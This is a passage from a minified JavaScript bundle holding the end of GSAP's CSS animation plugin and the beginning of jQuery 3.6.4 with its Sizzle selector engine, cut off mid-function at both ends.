xi||ui(),this.styles=this.styles||li(e),v=this.styles.props,this.tween=n,t)if("autoRound"!==u&&(o=t[u],!F[u]||!fn(u,t,n,i,e,r)))if(h=typeof o,l=pr[u],"string"===(h="function"===h?typeof(o=o.call(n,i,e,r)):h)&&~o.indexOf("random(")&&(o=Xt(o)),l)l(this,e,u,o,n)&&(I=1);else if("--"===u.substr(0,2))s=(getComputedStyle(e).getPropertyValue(u)+"").trim(),o+="",Qt.lastIndex=0,Qt.test(s)||(c=V(s),d=V(o)),d?c!==d&&(s=dr(e,u,s,d)+d):c&&(o+=c),this.add(E,"setProperty",s,o,i,r,0,0,u),B.push(u),v.push(u,0,E[u]);else if("undefined"!==h){if((!(_&&u in _)||(s="function"==typeof _[u]?_[u].call(n,i,e,r):_[u],W(s)&&~s.indexOf("random(")&&(s=Xt(s)),V(s+"")||(s+=q.units[u]||V(hr(e,u))||""),"="===(s+"").charAt(1)))&&(s=hr(e,u)),l=parseFloat(s),(h="string"===h&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),a=parseFloat(o),f=(u=u in G&&("autoAlpha"===u&&(1===l&&"hidden"===hr(e,"visibility")&&a&&(l=0),v.push("visibility",0,E.visibility),lr(this,E,"visibility",l?"inherit":"hidden",a?"inherit":"hidden",!a)),"scale"!==u)&&"transform"!==u&&~(u=G[u]).indexOf(",")?u.split(",")[0]:u)in Yi)if(this.styles.save(u),j||((p=e._gsap).renderTransform&&!t.parseTransform||br(e,t.parseTransform),m=!1!==t.smoothOrigin&&p.smooth,(j=this._pt=new Y(this._pt,E,U,0,1,p.renderTransform,p,0,-1)).dep=1),"scale"===u)this._pt=new Y(this._pt,p,"scaleY",p.scaleY,(h?Rt(p.scaleY,h+a):a)-p.scaleY||0,Gn),this._pt.u=0,B.push("scaleY",u),u+="X";else{if("transformOrigin"===u){v.push(K,0,E[K]),T=x=w=void 0,w=(b=o).split(" "),x=w[0],T=w[1]||"50%","top"!==x&&"bottom"!==x&&"left"!==T&&"right"!==T||(b=x,x=T,T=b),w[0]=fr[x]||x,w[1]=fr[T]||T,o=w.join(" "),p.svg?mi(e,o,0,m,0,this):((d=parseFloat(o.split(" ")[2])||0)!==p.zOrigin&&lr(this,p,"zOrigin",p.zOrigin,d),lr(this,E,u,wr(s),wr(o)));continue}if("svgOrigin"===u){mi(e,o,1,m,0,this);continue}if(u in vr){b=this,x=p,T=u,w=l,g=h?Rt(l,h+o):o,y=L=R=void 0,R=W(g),L=parseFloat(g)*(R&&~g.indexOf("rad")?Gi:1)-w,y=w+L+"deg",R&&("short"===(R=g.split("_")[1])&&(L%=360)!==L%180&&(L+=L<0?360:-360),"cw"===R&&L<0?L=(L+36e9)%360-360*~~(L/360):"ccw"===R&&0<L&&(L=(L-36e9)%360-360*~~(L/360))),b._pt=g=new Y(b._pt,x,T,w,L,Un),g.e=y,g.u="deg",b._props.push(T);continue}if("smoothOrigin"===u){lr(this,p,"smooth",p.smooth,o);continue}if("force3D"===u){p[u]=o;continue}if("transform"===u){O=M=P=k=S=C=R=z=void 0;var C,S,k,M,P,O,A=this,L=o,D=e,z=gi({},D._gsap),R=D.style;for(S in z.svg?(k=D.getAttribute("transform"),D.setAttribute("transform",""),R[U]=L,C=br(D,1),ar(D,U),D.setAttribute("transform",k)):(k=getComputedStyle(D)[U],R[U]=L,C=br(D,1),R[U]=k),Yi)(k=z[S])!==(P=C[S])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(S)<0&&(M=V(k)!==(O=V(P))?dr(D,S,k,O):parseFloat(k),P=parseFloat(P),A._pt=new Y(A._pt,C,S,M,P-M,Gn),A._pt.u=O||0,A._props.push(S));gi(C,z);continue}}else u in E||(u=rr(u)||u);if(f||(a||0===a)&&(l||0===l)&&!Ji.test(o)&&u in E)a=a||0,(c=(s+"").substr((l+"").length))!==(d=V(o)||(u in q.units?q.units[u]:c))&&(l=dr(e,u,s,d)),this._pt=new Y(this._pt,f?p:E,u,l,(h?Rt(l,h+a):a)-l,f||"px"!==d&&"zIndex"!==u||!1===t.autoRound?Gn:Qn),this._pt.u=d||0,c!==d&&"%"!==d&&(this._pt.b=s,this._pt.r=Kn);else if(u in E)hi.call(this,e,u,s,h?h+o:o);else if(u in e)this.add(e,u,s||e[u],h?h+o:o,i,r);else if("parseTransform"!==u){wt(u,o);continue}f||(u in E?v.push(u,0,E[u]):v.push(u,1,s||e[u])),B.push(u)}I&&Rn(this)},render:function(e,t){if(t.tween._time||!_i())for(var n=t._pt;n;)n.r(e,n.d),n=n._next;else t.styles.revert()},get:hr,aliases:G,getSetter:function(e,t,n){var i=G[t];return(t=i&&i.indexOf(",")<0?i:t)in Yi&&t!==K&&(e._gsap.x||hr(e,"x"))?n&&Ei===n?"scale"===t?ii:ni:(Ei=n||{})&&("scale"===t?ri:si):e.style&&!ct(e.style[t])?ei:~t.indexOf("-")?ti:Mn(e,t)},core:{_removeProperty:ar,_getMatrix:yr}}),Mr=(c.utils.checkPrefix=rr,c.core.getStyleSaver=li,Si=f((Mr="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(Pr="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(e){Yi[e]=1}),f(Pr,function(e){q.units[e]="deg",vr[e]=1}),G[Si[13]]=Mr+","+Pr,f("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(e){e=e.split(":");G[e[1]]=Si[e[0]]}),f("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(e){q.units[e]="px"}),c.registerPlugin(kr),c.registerPlugin(kr)||c),Pr=Mr.core.Tween;e.Back=qi,e.Bounce=$i,e.CSSPlugin=kr,e.Circ=Vi,e.Cubic=Ri,e.Elastic=Ni,e.Expo=Fi,e.Linear=Di,e.Power0=t,e.Power1=Pi,e.Power2=Oi,e.Power3=Ai,e.Power4=Li,e.Quad=zi,e.Quart=ji,e.Quint=Ii,e.Sine=Wi,e.SteppedEase=Hi,e.Strong=Bi,e.TimelineLite=D,e.TimelineMax=D,e.TweenLite=X,e.TweenMax=Pr,e.default=Mr,e.gsap=Mr,"undefined"==typeof window||window!==e?Object.defineProperty(e,"__esModule",{value:!0}):delete window.default},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i=i||self).window=i.window||{})},{}],23:[function(e,n,t){!function(e,t){"use strict";"object"==typeof n&&"object"==typeof n.exports?n.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(x,j){"use strict";function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],I=Object.getPrototypeOf,a=t.slice,B=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},N=t.push,q=t.indexOf,H={},$=H.toString,W=H.hasOwnProperty,F=W.toString,V=F.call(Object),v={},T=x.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function Y(e,t,n){var i,r,s=(n=n||T).createElement("script");if(s.text=e,t)for(i in X)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&s.setAttribute(i,r);n.head.appendChild(s).parentNode.removeChild(s)}function p(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?H[$.call(e)]||"object":typeof e}var E=function(e,t){return new E.fn.init(e,t)};function G(e){var t=!!e&&"length"in e&&e.length,n=p(e);return!y(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}E.fn=E.prototype={jquery:"3.6.4",constructor:E,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=E.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return E.each(this,e)},map:function(n){return this.pushStack(E.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(E.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:N,sort:t.sort,splice:t.splice},E.extend=E.fn.extend=function(){var e,t,n,i,r,s=arguments[0]||{},o=1,a=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[o]||{},o++),"object"==typeof s||y(s)||(s={}),o===a&&(s=this,o--);o<a;o++)if(null!=(e=arguments[o]))for(t in e)n=e[t],"__proto__"!==t&&s!==n&&(l&&n&&(E.isPlainObject(n)||(i=Array.isArray(n)))?(r=s[t],r=i&&!Array.isArray(r)?[]:i||E.isPlainObject(r)?r:{},i=!1,s[t]=E.extend(l,r,n)):void 0!==n&&(s[t]=n));return s},E.extend({expando:"jQuery"+("3.6.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==$.call(e)||(e=I(e))&&("function"!=typeof(e=W.call(e,"constructor")&&e.constructor)||F.call(e)!==V))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){Y(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(G(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(G(Object(e))?E.merge(t,"string"==typeof e?[e]:e):N.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:q.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,s=e.length,o=!n;r<s;r++)!t(e[r],r)!=o&&i.push(e[r]);return i},map:function(e,t,n){var i,r,s=0,o=[];if(G(e))for(i=e.length;s<i;s++)null!=(r=t(e[s],s,n))&&o.push(r);else for(s in e)null!=(r=t(e[s],s,n))&&o.push(r);return B(o)},guid:1,support:v}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=t[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){H["[object "+t+"]"]=t.toLowerCase()});function i(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&E(e).is(n))break;i.push(e)}return i}function U(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var e=function(j){function d(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function I(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function B(){T()}var e,h,w,s,N,f,q,H,x,l,u,T,E,n,_,p,i,r,m,C="sizzle"+ +new Date,c=j.document,S=0,$=0,W=A(),F=A(),V=A(),v=A(),X=function(e,t){return e===t&&(u=!0),0},Y={}.hasOwnProperty,t=[],G=t.pop,U=t.push,k=t.push,K=t.slice,y=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",o="[\\x20\\t\\r\\n\\f]",a="(?:\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",Z="\\["+o+"*("+a+")(?:"+o+"*([*^$|!~]?=)"+o+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+a+"))|)"+o+"*\\]",J=":("+a+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+Z+")*)|.*)\\)|)",ee=new RegExp(o+"+","g"),g=new RegExp("^"+o+"+|((?:^|[^\\\\])(?:\\\\.)*)"+o+"+$","g"),te=new RegExp("^"+o+"*,"+o+"*"),ne=new RegExp("^"+o+"*([>+~]|"+o+")"+o+"*"),ie=new RegExp(o+"|>"),re=new RegExp(J),se=new RegExp("^"+a+"$"),b={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a+"|[*])"),ATTR:new RegExp("^"+Z),PSEUDO:new RegExp("^"+J),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+o+"*(even|odd|(([+-]|)(\\d*)n|)"+o+"*(?:([+-]|)"+o+"*(\\d+)|))"+o+"*\\)|)","i"),bool:new RegExp("^(?:"+Q+")$","i"),needsContext:new RegExp("^"+o+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+o+"*((?:-\\d)?\\d*)"+o+"*\\)|)(?=[^-]|$)","i")},oe=/HTML$/i,ae=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,M=/^[^{]+\{\s*\[native \w/,ue=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,P=new RegExp("\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\([^\\r\\n\\f])","g"),de=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,he=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{k.apply(t=K.call(c.childNodes),c.childNodes),t[c.childNodes.length].nodeType}catch(e){k={apply:t.length?function(e,t){U.apply(e,K.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function O(t,e,n,i){var r,s,o,a,l,u,c=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!i&&(T(e),e=e||E,_)){if(11!==d&&(a=ue.exec(t)))if(r=a[1]){if(9===d){if(!(u=e.getElementById(r)))return n;if(u.id===r)return n.push(u),n}else if(c&&(u=c.getElementById(r))&&m(e,u)&&u.id===r)return n.push(u),n}else{if(a[2])return k.apply(n,e.getElementsByTagName(t)),n;if((r=a[3])&&h.getElementsByClassName&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(r)),n}if(h.qsa&&!v[t+" "]&&(!p||!p.test(t))&&(1!==d||"object"!==e.nodeName.toLowerCase())){if(u=t,c=e,1===d&&(ie.test(t)||ne.test(t))){for((c=ce.test(t)&&ve(e.parentNode)||e)===e&&h.scope||((o=e.getAttribute("id"))?o=o.replace(de,I):e.setAttribute("id",o=C)),s=(l=f(t)).length;s--;)l[s]=(o?"#"+o:":scope")+" "+R(l[s]);u=l.join(",")}try{return k.apply(n,c.querySelectorAll(u)),n}catch(e){v(t,!0)}finally{o===C&&e.removeAttribute("id")}}}return H(t.replace(g,"$1"),e,n,i)}function A(){var n=[];function i(e,t){return n.push(e+" ")>w.cacheLength&&delete i[n.shift()],i[e+" "]=t}return i}function L(e){return e[C]=!0,e}function D(e){var t=E.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)w.attrHandle[n[i]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&he(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function z(o){return L(function(s){return s=+s,L(function(e,t){for(var n,i=o([],e.length,s),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=O.support={},N=O.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!oe.test(t||e&&e.nodeName||"HTML")},T=O.setDocument=function(e){var e=e?e.ownerDocument||e:c;return e!=E&&9===e.nodeType&&e.documentElement&&(n=(E=e).documentElement,_=!N(E),c!=E&&(e=E.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",B,!1):e.attachEvent&&e.attachEvent("onunload",B)),h.scope=D(function(e){return n.appendChild(e).appendChild(E.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),h.cssHas=D(function(){try{E.querySelector(":has(*,:jqfake)")}catch(e){return 1}}),h.attributes=D(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=D(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=M.test(E.getElementsByClassName),h.getById=D(function(e){return n.appendChild(e).id=C,!E.getElementsByName||!E.getElementsByName(C).length}),h.getById?(w.filter.ID=function(e){var t=e.replace(P,d);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&_)return(t=t.getElementById(e))?[t]:[]}):(w.filter.ID=function(e){var t=e.replace(P,d);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&_){var n,i,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),i=0;s=r[i++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),w.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,s=t.getElementsByTagName(e);if("*"!==e)return s;for(;n=s[r++];)1===n.nodeType&&i.push(n);return i},w.find.CLASS=h.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&_)return t.getElementsByClassName(e)},i=[],p=[],(h.qsa=M.test(E.querySelectorAll))&&(D(function(e){var t;n.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&p.push("[*^$]="+o+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||p.push("\\["+o+"*(?:value|"+Q+")"),e.querySelectorAll("[id~="+C+"-]").length||p.push("~="),(t=E.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+o+"*name"+o+"*="+o+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||p.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll("\\\f"),p.push("[\\r\\n\\f]")}),D(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=E.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&p.push("name"+o+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&p.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),p.push(",.*:")})),(h.matchesSelector=M.test(r=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&D(function(e){h.disconnectedMatch=r.call(e,"*"),r.call(e,"[s!='']:x"),i.push("!=",J)}),h.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),i=i.length&&new RegExp(i.join("|")),e=M.test(n.compareDocumentPosition),m=e||M.test(n.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){var n;return e===t?(u=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e==E||e.ownerDocument==c&&m(c,e)?-1:t==E||t.ownerDocument==c&&m(c,t)?1:l?y(l,e)-y(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,r=e.parentNode,s=t.parentNode,o=[e],a=[t];if(!r||!s)return e==E?-1:t==E?1:r?-1:s?1:l?y(l,e)-y(l,t):0;if(r===s)return pe(e,t);for(n=e;n=n.parentNode;)o.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;o[i]===a[i];)i++;return i?pe(o[i],a[i]):o[i]==c?-1:a[i]==c?1:0}),E},O.matches=function(e,t){return O(e,null,null,t)},O.matchesSelector=function(e,t){if(T(e),h.matchesSelector&&_&&!v[t+" "]&&(!i||!i.test(t))&&(!p||!p.test(t)))try{var n=r.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){v(t,!0)}return 0<O(t,E,null,[e]).length},O.contains=function(e,t){return(e.ownerDocument||e)!=E&&T(e),m(e,t)},O.attr=function(e,t){(e.ownerDocument||e)!=E&&T(e);var n=w.attrHandle[t.toLowerCase()],n=n&&Y.call(w.attrHandle,t.toLowerCase())?n(e,t,!_):void 0;return void 0!==n?n:h.attributes||!_?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},O.escape=function(e){return(e+"").replace(de,I)},O.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,n=[],i=0,r=0;if(u=!h.detectDuplicates,l=!h.sortStable&&e.slice(0),e.sort(X),u){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return l=null,e},s=O.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=s(t);return n},(w=O.selectors={cacheLength:50,createPseudo:L,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(P,d),e[3]=(e[3]||e[4]||e[5]||"").replace(P,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||O.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&O.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return b.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&re.test(n)&&(t=(t=f(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(P,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+o+")"+e+"("+o+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(e){e=O.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===i:"!="===n?e!==i:"^="===n?i&&0===e.indexOf(i):"*="===n?i&&-1<e.indexOf(i):"$="===n?i&&e.slice(-i.length)===i:"~="===n?-1<(" "+e.replace(ee," ")+" ").indexOf(i):"|="===n&&(e===i||e.slice(0,i.length+1)===i+"-"))}},CHILD:function(p,e,t,m,v){var g="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===m&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var i,r,s,o,a,l,u=g!=y?"nextSibling":"previousSibling",c=e.parentNode,d=b&&e.nodeName.toLowerCase(),h=!n&&!b,f=!1;if(c){if(g){for(;u;){for(o=e;o=o[u];)if(b?o.nodeName.toLowerCase()===d:1===o.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?c.firstChild:c.lastChild],y&&h){for(f=(a=(i=(r=(s=(o=c)[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]||[])[0]===S&&i[1])&&i[2],o=a&&c.childNodes[a];o=++a&&o&&o[u]||(f=a=0,l.pop());)if(1===o.nodeType&&++f&&o===e){r[p]=[S,a,f];break}}else if(!1===(f=h?a=(i=(r=(s=(o=e)[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]||[])[0]===S&&i[1]:f))for(;(o=++a&&o&&o[u]||(f=a=0,l.pop()))&&((b?o.nodeName.toLowerCase()!==d:1!==o.nodeType)||!++f||(h&&((r=(s=o[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]=[S,f]),o!==e)););return(f-=v)===m||f%m==0&&0<=f/m}}},PSEUDO:function(e,s){var t,o=w.pseudos[e]||w.setFilters[e.toLowerCase()]||O.error("unsupported pseudo: "+e);return o[C]?o(s):1<o.length?(t=[e,e,"",s],w.setFilters.hasOwnProperty(e.toLowerCase())?L(function(e,t){for(var n,i=o(e,s),r=i.length;r--;)e[n=y(e,i[r])]=!(t[n]=i[r])}):function(e){return o(e,0,t)}):o}},pseudos:{not:L(function(e){var i=[],r=[],a=q(e.replace(g,"$1"));return a[C]?L(function(e,t,n,i){for(var r,s=a(e,null,i,[]),o=e.length;o--;)(r=s[o])&&(e[o]=!(t[o]=r))}):function(e,t,n){return i[0]=e,a(i,null,n,r),i[0]=null,!r.pop()}}),has:L(function(t){return function(e){return 0<O(t,e).length}}),contains:L(function(t){return t=t.replace(P,d),function(e){return-1<(e.textContent||s(e)).indexOf(t)}}),lang:L(function(n){return se.test(n||"")||O.error("unsupported lang: "+n),n=n.replace(P,d).toLowerCase(),function(e){var t;do{if(t=_?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=j.location&&j.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return ae.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:z(function(){return[0]}),last:z(function(e,t){return[t-1]}),eq:z(function(e,t,n){return[n<0?n+t:n]}),even:z(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:z(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:z(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:z(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ge(){}function R(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(o,e,t){var a=e.dir,l=e.next,u=l||a,c=t&&"parentNode"===u,d=$++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||c)return o(e,t,n);return!1}:function(e,t,n){var i,r,s=[S,d];if(n){for(;e=e[a];)if((1===e.nodeType||c)&&o(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||c)if(r=(r=e[C]||(e[C]={}))[e.uniqueID]||(r[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[a]||e;else{if((i=r[u])&&i[0]===S&&i[1]===d)return s[2]=i[2];if((r[u]=s)[2]=o(e,t,n))return!0}return!1}}function be(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function we(e,t,n,i,r){for(var s,o=[],a=0,l=e.length,u=null!=t;a<l;a++)!(s=e[a])||n&&!n(s,i,r)||(o.push(s),u&&t.push(a));return o}function xe(f,p,m,v,g,e){return v&&!v[C]&&(v=xe(v)),g&&!g[C]&&(g=xe(g,e)),L(function(e,t,n,i){var r,s,o,a=[],l=[],u=t.length,c=e||function(e,t,n){for(var i=0,r=t.length;i<r;i++)O(e,t[i],n);return 